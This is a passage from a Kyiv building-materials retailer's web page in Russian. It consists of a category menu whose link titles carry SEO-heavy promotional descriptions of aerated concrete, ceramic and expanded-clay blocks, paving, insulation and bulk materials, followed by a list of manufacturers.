ГАЗОБЕТОН AEROC – это современный качественный строительный материал производства ООО «Аэрок», обладающий особыми физико-техническими свойствами, благодаря которым является универсальным стройматериалом, как в частом, так и в промышленном строительстве. &lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev &gt; Газобетонные изделия&lt;/a&gt; Аэрок обладают такими свойствами как: устойчивость к огню, звукоизоляция, стойкость к гниению, высокая прочность, длительный срок эксплуатации, высокая морозостойкость.

ГАЗОБЕТОННЫЙ БЛОК АЭРОК он же автоклавный ячеистый газоблок является экологически чистым и качественным строительным материалом для возведения стен, который представляет с собой искусственный камень с распределенными равномерно порами, в которых содержится воздух. &lt;strong&gt; Газоблок Aeroc &lt;/strong&gt; имеет форму прямоугольного параллелепипеда точных размеров, с системой &quot;паз-гребень&quot;, которая служит направляющей при укладке блоков, и выполняет функцию теплового замка по вертикальным швам. Кроме этого &lt;strong&gt; Газоблоки Aeroc &lt;/strong&gt;, имеют захватные карманы, которые облегчают их укладку при возведении стен. Основной характеристикой несущей стены является ее способность выдерживать определенные нагрузки в течении длительного промежутка время без разрушений. Такую характеристику называется несущая способность, она зависит от компонентов и материалов входящий в состав стены. Пористая структура и автоклавная обработка, делают &lt;strong&gt; газобетонные блоки &lt;/strong&gt; Aeroc прочным, теплом материалом для возведения крепких стен. Прочность газоблоков варьируется от 2 до 4 Мпа, учитывая их плотность в 300-500 кг/куб.м., то это более чем достаточно для того, чтобы строить несущие стены пятиэтажных домов.

Среди большого списка существующих на Украинском рынке стеновых строительных материалов, многие предпочитают купить газобетонные блоки Aeroc. На данный момент они являются самым современным, перспективным, удобным в укладке, и экономически выгодным решением. Стены из газобетонных блоков Aeroc, обладают уникальными свойствам, благодаря которым в доме создается хороший и мягким микроклимат. Газобетон паропроницаем, в таком доме легко дышится, и не создается эффект так называемого термоса. Стены дома теплые на ощупь, не перегревается на солнце и не переохлаждается ночью.

У нас Вы можете заказать и купить газоблоки AEROC в Киеве, цена на газобетон Аэрок низкая, доставка по Киевской области. Всегда гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Купить газобетон цена в Киеве с доставкой&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobloki-aeroc-cena-kiev/123-teploizolyatsiya-aeroc-energy-cena-kiev.html&gt; купить теплоизоляционные газоблоки AEROC Energy&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/124-gazobloki-aeroc-ecoterm-cena-kiev.html&gt; купить газобетонные блоки AEROC EcoTerm (Обухов, Березань) цена в Киеве&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/127-gazobetonnye-bloki-aeroc-classic-kiev.html&gt; газоблоки AEROC Classic (Обухов, Березань) купить в Киеве с доставкой &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/130-gazobetonnye-bloki-aeroc-econom-kiev-cena.html &gt; купить газоблок AEROC Econom цена Киев &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/132-u-bloki-aeroc-cena-kiev-kupit-.html&gt; купить газобетон U-блоки AEROC цена&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/133-gazobeton-aeroc-cena-kiev.html&gt; купить в Киеве перегородочные газоблоки AEROC Element&lt;/a&gt;">Газоблоки AEROC</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитобетонные блоки, отличаются от других кладочных стройматериалов своими характерными качествами при кладке стен, последующей обработке и эксплуатации. Керамзитные блоки применяются для возведения (кладки) стен, перегородок, а так же для разного рода сооружений и конструкций. Керамзитоблоки имеют большую прочность, так как изготавливаются на  основе керамзита, а керамзит значительно увеличивает прочность и в 2,5 раза уменьшает вес готового изделия по сравнению с аналогичными строительными материалами. Соответственно на фундамент дома идет меньше нагрузки, что позволяет увеличить количество этажей.

Керамзитобетонные блоки можно укладывать при минусовой температуре используя клеящие средства со специальными присадками, что позволяет не прекращать строительные работы даже в мороз. За долгие годы эксплуатации в различных климатических условиях, профессионалами было отмечено, что керамзитоблоки  обладают отличными теплоизоляционными свойствами и высокой прочностью данного строительного материала в сравнении с кирпичом.

Строительные керамзитобетонные блоки стеновые и перегородочные позволяют усовершенствовать технологию, к тому же они имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке;
•	По сравнению с кирпичом прочность конструкции выше;
•	Один керамзитоблок по объему равен не меньше семи кирпичам;
•	Скорость кладки стен и перегородок в 3 раза быстрее, чем при кирпичной кладке;
•	Керамзитобетонные блоки обладают высокими теплоизоляционными свойствами;
•	Керамзитные блоки, обладают  экологическими свойствами как керамический кирпич;
•	Стены «дышат», регулируя влажность воздуха в помещении;
•	Керамзитные стены долговечны и не требуют ухода;
•	Керамзитоблоки не гниют и не горят в отличие от дерева, не ржавеют по сравнению с металлом, при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитные блоки</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/58-keramzitobetonnye-bloki-peregorodochnye"  title=" Керамзитобетонные перегородочные блоки – это строительный материал который производится по современным технологиям из керамзита. Благодаря своей пористой структуре, керамзитные перегородочные блоки, можно использовать в любой местности с любым климатом, блоки способны исполнять функцию регулятора влаги в помещении. 

Керамзитобетонные перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

И не забывайте, от конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

Купить керамзитные перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки перегородочные</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/57-keramzitobetonnye-stenovye-bloki"  title="От конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

 Одни из строительных материалов для стен, который набирает сейчас популярности – это производимые по современным технологиям керамзитобетонные стеновые блоки. Благодаря своей пористой структуре, керамзитные стеновые блоки, можно использовать в любой местности с любым климатом. Благодаря своей пористости керамзитобетонные стеновые блоки способны исполнять функцию регулятора влаги в помещении. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

Купить керамзитобетонные стеновые блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки стеновые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt;изготавливают из глины высокого качества. Форма керамблоков и расположение в них пустот спроектированы таким образом, чтобы из них можно было быстро возводить любые стены с самыми лучшими теплоизолирующими показателями. Все показатели подтверждаются в результате исследований, которые проводились на протяжении многих лет в разных лабораториях. Самое современное технологическое производственное оборудование и  строгие критерии контроля, гарантируют высокое и стабильное качество изделий (блоков).  &lt;strong&gt; Керамические блоки &lt;/strong&gt; толщиной 50см, 44см и 38см используют для возведения внешних стен, которые не нуждаются в дополнительном утеплении; а &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; толщиной 30см, 25см и 18,8см - для строительства внутренних или внешних стен, которые нуждаются в дополнительном утеплении.

Стена из керамических блоков - это всегда тёплый дом без лишних затрат.
Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; позволяют возводить крепкие однослойные стены на много лет. Внешние стены из пустотелых керамических блоков не нуждаются в дополнительном утеплении, так как им присущи отличные  термоизоляционные свойства. Благодаря своей диффузийной способности керамические блоки стабилизируют влагу в помещениях на благоприятном для человека уровне, и постоянно поддерживают здоровый микроклимат. Блоки имеют оптимальную массу, благодаря чему идеально аккумулюют и поддерживают тепло в помещениях, а также принимают безоплатную энергию солнечного тепла, и сохранять внутреннее тепло в помещении. Поэтому здания медленно охлаждаются зимой, и хранят достаточную прохладу летом.

&lt;strong&gt; Купить керамические блоки в Киеве &lt;/strong&gt; можно в любых объемах с доставкой по всей Украине. У нас всегда самая низкая &lt;strong&gt; цена на керамические блоки &lt;/strong&gt;, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных стройматериалов и надежный помощник для Вашей стройки.">Керамические блоки</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev"  title="Керамблоки POROTHERM имеют пустотелую структуру, обладают высокой диффузионной способностью, благодаря чему в помещениях нормализуется уровень влажности, аккумулируется и удерживается тепло, а так же обеспечивается хорошая звукоизоляция, поэтому стены и перегородки из керамических блоков POROTHERM не нуждаются в дополнительном утеплении и звукоизоляции. Большие размеры керамблоков POROTHERM в сравнении с кирпичом значительно уменьшают сроки строительства и расход кладочного раствора.

Керамические блоки ПОРОТЕРМ  изготавливаются из обожженной глины, в которой нет ни цемента, ни алюминиевой пудры, и никаких химических добавок. Перед формированием блоков в глину добавляют мелкие древесные опилки, которые после выгорания при обжиге образуются мелкие поры, занимающие до 20% объема. Такой материал называется - теплая поризованная керамика. Керамические блоки POROTHERM обеспечивают благоприятный микроклимат в помещении, потому что стены из экологически чистого природного материала обладают высокой паропроницаемостью и обеспечивают сбалансированную влажность воздуха.

ПОРОТЕРМ сформирован как многощелевой пустотный блок, пористость и пустотность составляет до 50%. Щелевидные пустоты расположены определенным образом, что значительно увеличивает сопротивление теплопередаче, уменьшает вес и плотность изделия до 735-750 кг./м. куб. Поверхность боковых сторон сделана в виде вертикального пазогребневого стыка, не требующего использования кладочного раствора, что значительно упрощает процесс кладки стен, а так же улучшает теплотехнические показатели стен. Блоки POROTHERM обходится дешевле, чем необходимое количество качественного рядового кирпича на аналогичный объем. Не требуют дополнительных материалов для утепления, уменьшает расход раствора.

Купить стеновые керамические блоки POROTHERM в Киеве, цена низкая договорная!!!">Керамические блоки POROTHERM</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/76-kerambloki-evroton-kupit"  title="Керамические блоки ТМ «Евротон» выпускаются на производственных площадях ЗАО «Роздольский керамический завод» в Львовской области. Керамические изделия данного завода славятся отличным качеством и высокой прочностью изделий. Для изготовления керамических блоков ЕВРОТОН используется высококачественное и экологически чистое сырье, которое добывается в экологически чистых районах Украины, а производство происходит на высокотехнологическом оборудовании.

Керамблоки «Евротон» полностью соответствуют всем европейским стандартам качества по таким показателям как эстетичный вид, длительный срок эксплуатации и высокая прочность. Керамические крупноформатные поризованные блоки Евротон применяются для кладки наружных и внутренних стен зданий.

Купить керамические блоки ТМ «Евротон» в Киеве и Киевской области Вы можете у нашей компании. У нас продажа керамических блоков  осуществляется по всей Украине, с доставкой в любой город, непосредственно на строительный объект. Цена на керамблоки ТМ ЕВРОТОН всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки ЕВРОТОН</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/66-keramicheskie-bloki-keramkomfort-cena-kiev-kupit"  title="Керамические блоки ТМ «Керамкомфорт» от СБК это строительный материал нового поколения в линейке стеновых стройматериалов. Эти керамблоки сочетают в себе новые технологии производства традиционного кирпичного домостроения. Торговая марка Кермакомфорт производства СБК это сочетание всех преимуществ строительного керамического кирпича, а именно: экологичность изделий, долговечность возводимых зданий и конструкций, комфортный микроклимат в доме, а также данный материал является это технологический и крупноформатный (блок) строительный материал нового поколения.
Керамический блок Керамкомфорт цена в Киеве на который не высокая, к тому же позволит значительно экономить Ваше время и средства, необходимые для строительства дома. Керамблоки СБК торговой марки Керамкомфорт обладают отличными теплоизоляционными свойствами и не требуют дополнительного утепления даже при условии если кладка блоков в один ряд. Керамблоки Керамкомфорт от СБК позволяют постоянно поддерживать здоровый микроклимат в помещении, что достигается благодаря пористой структуре изделия, обладают хорошими свойствами по паропроницаемости, изготавливаются из экологически чистых материалов. Широкий ассортимент продукции от СБК удовлетворяет все требования современного рынка стеновых стройматериалов, и позволяет воплотить в жизнь любые идеи архитекторов, как по качеству, так и по техническим решениям. Поризованные керамические блоки Керамкомфорт  широко используются для возведения наружных и внутренних стен, как в малоэтажном, так и высокоэтажном строительстве. Качество керамических блоков Керамкомфорт от СБК ни в чем не уступает аналогам импортных строительных стеновых материалов. Они производится на новом современном оборудовании и соответствует всем европейским нормам и стандартам качества.

Купить керамические блоки ТМ «Керамкомфорт» от СБК в Киеве. Цена конкурентоспособная низкая, гибкая система скидок, индивидуальный подход к каждому клиенту, доставка в Киевскую область и по всей Украине. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки КЕРАМКОМФОРТ</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/55-keraterm-cena-kiev"  title="КЕРАТЕРМ – это стеновой строительный материал (керамический термоблок), для производства которого используется экологически чистое сырьё глина. В качестве выгорающих поризующих добавок используются древесные опилки, которые сгорают во время обжига блока, образовывая большое количество маленьких полостей, заполненных воздухом.

Керамические блоки КЕРАТЕРМ имеют высокую прочность и долговечны. Благодаря большому количеству мелких пустот блоки КЕРАТЕРМ  обладают низкой теплопроводностью, что превращает их в строительный материал с прекрасными теплоизоляционными характеристиками, так же блоки имеют высокую шумоизоляцию.

Керамические блоки КЕРАТЕРМ на сегодняшний день набирают большую популярность как перед строительными компаниями, ведущими строительство дома, так и перед владельцами современного жилья. Керамические блоки универсальные по применению, они используются как для возведения наружных несущих стен, так и для монтажа перегородок в нутрии здания. Благодаря своим исключительным техническим и эксплуатационным характеристикам блоки кератерм используется для строительства общественных помещений и для строительства коттеджных домов в частном секторе.

Большим преимуществом КЕРАТЕРМ является то, что использование таких керамических блоков снижает количество строительного материала для решения аналогичных задач, сокращает время на возведение конструкции и затраты на строительные работы. Так же благодаря своим теплоизоляционным свойствам керамические блоки кератерм обеспечат экономию на теплоизоляционные материалы, которые обязательные при возведении стен из обычного кирпича или шлакоблоков.">Керамические блоки КЕРАТЕРМ</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/89-keramicheskie-bloki-rusynija"  title="Керамические блоки Русыния появились на рынке строительных материалов Украины сравнительно недавно, но довольно за короткий срок времени приобрели достаточно большой популярности среди строительных организаций по всей Украине, а особенно в Киеве. Керамблоки Русыния производит &quot;Закарпатская Строительная Керамика&quot;, которая находится в селе Ивановцы Закарпатской области. Изготовление керамических блоков Русыния осуществляется на современном оборудовании ведущих европейских производителей из Испании, Италии и Португалии. Современные технологии на производстве позволяют обеспечить надежные и высококачественные стеновые строительные материалы, по доступной для Украинского потребителя цене. Керамический блок ТМ &quot;Русыния&quot; производится из глины высокого качества, которую добывают с Иванецкого месторождения, поэтому кладочные материалы производства Русыния экологически чистые европейского качества.

Пустотелые крупноформатные керамические блоки Русыния имеют пазогребневую систему для соединения боковых поверхностей, благодаря чему уменьшается количество кладочного раствора. Крупноформатные керамблоки Русыния, обладают рядом преимуществ, такими как: высокая морозостойкость, низкая теплопроводность, высокая устойчивость к излому и устойчивость к негативным воздействиям внешней среды. Керамические строительные блоки Русыния позволяют возводить внутренние и наружные несущие стены здания, а также используются для возведения перегородочных стен и различных строительных конструкций.

У нас Вы всегда можете заказать и купить керамические блоки Русыния в Киеве, Киевской области, и в любом городе Украины с доставкой непосредственно на строительный объект застройщика. Цена на крупноформатные керамблоки ТМ «Русыния» конкурентно низкая – договорная!!!">Керамические блоки РУСЫНИЯ</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/83-kerambloki-teplokeram-cena-kiev"  title="КЕРАМИЧЕСКИЕ БЛОКИ  ТМ «ТЕПЛОКЕРАМ» считаются самым популярным стеновым строительным материалом в Европе. Керамические блоки Теплокерам широко используют в коттеджном и монолитно-каркасном многоэтажном строительстве для: возведения несущих и самонесущих внешних и внутренних стен; для заполнения каркасов при строительстве жилых, общественных, и промышленных зданий.

Поризованные керамические блоки производства ТОВ «КЕРАМЕЙЯ» позволяют возводить стены без дополнительного утепления, так как керамблоки Керамейя имеют ряд преимуществ в сравнении с кирпичом, и обладают хорошими техническими характеристиками, такими как:
ВЫСОКАЯ ТЕПЛОИЗОЛЯЦИЯ – особая структура крупноформатного керамического блока производства КЕРАМЕЙЯ позволяет стенам «дышать», поддерживает влажность воздуха в помещении, и создает приятный климат в доме.
ДОЛГОВЕЧНОСТЬ – поризованные керамические блоки, не меняют свои теплотехнические показатели на протяжении всего времени эксплуатации.
ЭКОЛОГИЧНОСТЬ – для изготовления блоков используется только природное сырье такое как глина, и деревянная стружка для создания пор во время обжига.
РАЗМЕРЫ ИВЕС – керамблоки имеют большие размеры благодаря которым упрощается и ускоряется кладка стен, а небольшой вес уменьшает нагрузки на фундамент.
 ПАЗ ГРЕБЕНЬ – наличие паз-гребневого стыка предусматривает использование раствора только в горизонтальных швах. Это поможет уменьшить количество кладочного раствора в 3 раза, и в разы ускорить время кладки стен и перегородок.

У нас Вы можете заказать и купить керамические блоки ТМ «Теплокерам» производства Керамейя в Киеве, Киевской области, и в любом городе Украины. У нас всегда низкая цена на керамблоки Керамейя, все размеры, доставка по Украине в любой город.">Керамические блоки ТЕПЛОКЕРАМ</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/35-peregorodochnye-bloki-kupit-kiev"  title="Перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. В настоящее время производители используют разнообразные материалы для изготовления данной продукции, они бывают: керамзитобетонные, бетонные, газобетонные, пенобетонные, газосиликатные, силикатные, керамические. Перегородочные блоки бывают цельные и пустотелые (пустотные). Пустотелые (пустотные) блоки производятся методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента.

Основные преимущества перегородочных блоков:
- точность кладки
- хорошая адгезия к штукатуркам и шпаклевкам
- экономия раствора
- высокая прочность
- легкость монтажа
- экономия затрат времени
- долговечность
- сокрытие коммуникационных сетей
- блоки изготовлены из экологически чистых материалов, имеющих сертификаты и не вредящих здоровью
- возможны цветные варианты

Купить перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Перегородочные блоки</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/34-bloki-stenovye-kiev-cena"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

Купить строительные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на стеновые блоки из бетона, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые бетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Стеновые блоки</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/7-trotuarnaja-plitka"  title="Тротуарная плитка изготовлена из материалов, которые идеально подходят для покрытия тротуаров на улице. Её преимуществом в том, что такая плитка выдерживает большие температурные перепады и имеет привлекательный вид.">Тротуарная плитка</a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/84-klinkernaja-bruschatka-cena-kiev"  title="Клинкерная брусчатка характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Тротуарная брусчатка, для изготовления которой используется клинкер, считается самым прочным строительным материалом, что гарантирует долгий срок службы. Клинкерная брусчатка является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерная брусчатка, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя тротуарную брусчатку из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Брусчатка из клинкера не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерную брусчатку в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Клинкерная брусчатка</a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit"  title="Тротуарная клинкерная брусчатка «Бруккерам» производства КЕРАМЕЙЯ изготавливается из клинкера, и считается самым прочным строительным материалом, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерная брусчатка «Бруккерам» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Брусчатка «Бруккерам» производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерную керамическую брусчатку «Бруккерам» распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить клинкерную брусчатку «Бруккерам» в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Брусчатка Бруккерам</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/9-uteplitel"  title="У нас можно купить утеплитель и теплоизоляцию разных видов: утеплитель для внутренних стен, утеплитель под штукатурку, утеплитель для пола  и утепление полов под стяжку, кровельный утеплитель для крыши, утеплители для террасы, и т.д. Всегда большой выбор, низкая цена, доставка по Киеву и области.">Утеплитель</a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="У нас вы можете купить &lt;strong&gt; утеплитель &lt;/strong&gt; (теплоизоляцию) ТМ «Rockwool» в Киеве. &lt;strong&gt; Утеплитель Rockwool &lt;/strong&gt; является мировым лидером в области производства негорючей изоляции на основе каменной ваты. &lt;strong&gt; Минеральная вата Rockwool &lt;/strong&gt; используется для теплоизоляции всех видов строительных конструкций зданий, различных сооружений, а также применяется для судостроения, утепления промышленного оборудования, трубопроводов и воздуховодов.

Основным сырьем для производства каменной (минеральной) ваты является базальт и габбро, отсюда и происходит название &lt;strong&gt; базальтовый утеплитель &lt;/strong&gt;. Расплавленные при температуре 1400oC каменные горные породы подвергаются искусственному процессу разделения на волокна, впоследствии чего образовывается каменная вата, обладающая волокнистой структурой. Благодаря такой структуре утеплитель из каменной ваты ROCKWOOL обладают множеством ценных свойств, которые позволяют применять их в качестве теплоизоляционного материала. Каменная вата (&lt;a href= http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; минеральная вата &lt;/a&gt;) является негорючим изоляционным материалом. Волокна утеплителя из минеральной ваты способны выдерживать температуру до 1000 ºС при этом не плавясь.Утеплитель Rockwool из каменной ваты обладают тепло - звукоизоляционными свойствами благодаря своей открытой пористой структуре. Коэффициент теплопроводности каменной ваты находится в пределах 0,035 — 0,039 Вт/м•К. Воздух, заключенный в порах ваты, обладает низкой теплопроводностью и находится в статичном состоянии, именно это определяет ее отличные теплоизоляционные качества.

Купить &lt;a href=http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; базальтовый утеплитель Rockwool &lt;/a&gt; (Роквул) в Киеве. &lt;strong&gt; Каменная вата Rockwool &lt;/strong&gt; для: внутренних стен, фасадов под штукатурку, утеплитель пола и для полов под стяжку, утеплитель для крыши, утеплитель для террасы, вентилируемых покрытий и чердаков, деревянных балочных перекрытий, подвесных потолков, для стен наружных многослойных и стен каркасных, а также легких ограждающих стен, кассетных стен и перегородок, полов на лагах. Большой выбор и низкая стоимость утеплителя в Киеве.">Утеплитель Rockwool</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/8-krovlya-material"  title="Все для кровли.

Кровельные материалы:
- металлочерепица,
- черепица,
- профнастил,
- водостоки,
- утеплитель для крыши.
">Кровельные материалы</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/32-stroitelstvo-domov"  title="Строительство коттеджных домов. Индивидуальное проектирование коттеджных домов, готовые проекты домов различной архитектуры, с внедрением современных технологий.">Строительство домов</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/10-sipuchie-stroitelnye-materialy"  title="У нас можно заказать и купить:

-	Песок строительный,
-	Песок кварцевый,
-	Щебень доломитный,
-	Щебень гранитный,
-	Отсев гранитный,
-	Чернозем,
-	Глина,
-	Гравий,
-	Керамзит.
">Сыпучие строительные материалы</a>
	</li>							</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block manufacturers module -->
<div id="manufacturers_block_left" class="block blockmanufacturer">
	<h4><a href="/manufacturer.php" title="Производители">Производители</a></h4>
	<div class="block_content">

	<ul class="bullet">
			<li><a href="http://zhbi-kirpich-stroyi.com/10_-" title="Подробнее о нас Кирпич &quot;Керамейя&quot;">Кирпич &quot;Керамейя&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/9_-" title="Подробнее о нас Кирпич &quot;Евротон&quot;">Кирпич &quot;Евротон&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/11_--" title="Подробнее о нас Бетон от Ковальской">Бетон от Ковальской</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/7_-" title="Подробнее о нас Кирпич &quot;СБК&quot;">Кирпич &quot;СБК&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/13_-" title="Подробнее о нас Белоцерковские стройматериалы">Белоцерковские стройматериалы</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/15_rockwool" title="Подробнее о нас ROCKWOOL">ROCKWOOL</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/4_-" title="Подробнее о нас Керамблоки &quot;Винербергер&quot;">Керамблоки &quot;Винербергер&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/8_prokeram-lr" title="Подробнее о нас Prokeram &laquo;КБС&raquo;">Prokeram &laquo;КБС&raquo;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/3_-" title="Подробнее о нас Газобетон Аэрок">Газобетон Аэрок</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/12_-" title="Подробнее о нас Кирпич &quot;Русыния&quot;">Кирпич &quot;Русыния&quot;</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/5_-" title="Подробнее о нас Газобетон Стоунлайт">Газобетон Стоунлайт</a></li>
			<li><a href="http://zhbi-kirpich-stroyi.com/14_-" title="Подробнее о нас Екатеринославский кирпич">Екатеринославский кирпич</a></li>
